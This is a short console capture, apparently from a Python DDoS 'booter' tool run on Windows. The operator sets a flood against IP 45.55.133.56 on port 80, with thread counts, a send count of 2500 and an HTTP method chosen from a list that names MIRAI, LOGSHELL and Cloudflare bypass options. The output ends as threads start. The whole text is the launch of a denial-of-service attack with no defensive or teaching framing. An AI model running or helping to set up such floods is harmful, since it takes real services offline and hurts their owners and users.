 C:\WINDOWS\py.exe
# (OFFLINE) TOOL #
IP/URL>45.55.133.56
PORT>80
TIME (DEFAULT=250)>250
SPAM THREAD (DEFAULT=50 OR 299)>299
CREATE THREAD (DEFAULT=50)>50
BOOTER SENT (DEFAULT=500)>2500
EXAMPLE HTTP METHODS> CONNECT GET PUT PATCH POST HEAD DELETE OPTIONS TRACE
EXAMPLE CUSTOM HTTP METHODS> PANOS MIRAI EXPLOIT LOGSHELL SERVER CLOUDFLARE AGE PYFLOODER GATEWAY
HTTP_METHODS (EXAMPLE=GATEWAY)>GATEWAY
TRYING TO GET IP:PORT . . .
12 CREATE THREAD . . .